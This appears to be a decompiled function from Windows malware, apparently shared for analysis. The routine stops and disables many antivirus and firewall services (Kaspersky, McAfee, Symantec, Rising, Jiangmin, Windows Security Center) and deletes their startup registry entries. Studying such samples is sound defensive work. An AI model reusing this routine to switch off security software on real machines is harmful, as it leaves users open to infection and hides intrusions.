 1 int __stdcall sub_406F54()
2 {
3 sub_405CCC("Schedule");
4 sub_405CCC("sharedaccess");
5 sub_405CCC("RsCCenter");
6 sub_405CCC("RsRavMon");
7 sub_405D50("RsCCenter");
8 sub_405D50("RsRavMon");
9 sub_405B60(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask");
10 sub_405CCC("KVWSC");
11 sub_405CCC("KVSrvXP");
12 sub_405D50("KVWSC");
13 sub_405D50("KVSrvXP");
14 sub_405B60(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KvMonXP");
15 sub_405CCC("kavsvc");
16 sub_405CCC("AVP");
17 sub_405D50("AVP");
18 sub_405D50("kavsvc");
19 sub_405B60(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\kav");
20 sub_405B60(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KAVPersonal50");
21 sub_405CCC("McAfeeFramework");
22 sub_405CCC("McShield");
23 sub_405CCC("McTaskManager");
24 sub_405D50("McAfeeFramework");
25 sub_405D50("McShield");
26 sub_405D50("McTaskManager");
27 sub_405B60(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\McAfeeUpdaterUI");
28 sub_405B60(
29 HKEY_LOCAL_MACHINE,
30 (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\Network Associates Error Reporting Service");
31 sub_405B60(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\ShStatEXE");
32 sub_405D50("navapsvc");
33 sub_405D50("wscsvc");
34 sub_405D50("KPfwSvc");
35 sub_405D50("SNDSrvc");
36 sub_405D50("ccProxy");
37 sub_405D50("ccEvtMgr");
38 sub_405D50("ccSetMgr");
39 sub_405D50("SPBBCSvc");
40 sub_405D50("Symantec Core LC");
41 sub_405D50("NPFMntor");
42 sub_405D50("MskService");
43 sub_405D50("FireSvc");
44 sub_405B60(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\YLive.exe");
45 return sub_405B60(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\yassistse");
46 }